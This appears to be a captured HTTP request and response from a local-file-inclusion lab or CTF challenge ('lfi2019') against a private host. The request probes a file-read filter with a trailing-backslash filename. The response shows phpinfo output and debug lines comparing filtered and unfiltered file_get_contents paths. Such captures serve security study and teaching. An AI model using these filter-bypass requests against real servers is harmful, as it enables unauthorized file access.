 Request
Raw Params Headers Hex
POST /lfi2019/?get&test\ HTTP/1.1
Host: 192.168.199.170
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
filename=test&content=___
Response
Raw Headers Hex HTML Render
</table>
<table>
<tr class="h"><th colspan="2">Websites and Infrastructure team</th></tr>
<tr><td class="e">PHP Websites Team </td><td class="v">Rasmus Lerdorf, Hannes Magnusson,
Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer Nielsen, Peter Cowburn,
Adam Harvey, Ferenc Kovacs, Levi Morrison </td></tr>
<tr><td class="e">Event Maintainers </td><td class="v">Damien Seguy, Daniel P. Brown
</td></tr>
<tr><td class="e">Network Infrastructure </td><td class="v">Daniel P. Brown </td></tr>
<tr><td class="e">Windows Infrastructure </td><td class="v">Alex Schoenmaker </td></tr>
</table>
<h2>PHP License</h2>
<table>
<tr class="v"><td>
<p>
This program is free software; you can redistribute it and/or modify it under the terms of the
PHP License as published by the PHP Group and included in the distribution in the file:
LICENSE
</p>
<p>This program is distributed in the hope that it will be useful, but WITHOUT ANY
WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A
PARTICULAR PURPOSE.
</p>
<p>If you did not receive a copy of the PHP license, or have any questions about PHP
licensing, please contact license@php.net.
</p>
</td></tr>
</table>
</div></body></html>int(3)
string(26) "$read_file = ./files/test\"
string(46) "$read_file_with_hardened_filter = ./files/test"
string(32) "file_get_contents($read_file) = "
string(56) "file_get_contents($read_file_with_hardened_filter) = ___"
{"type":"success"}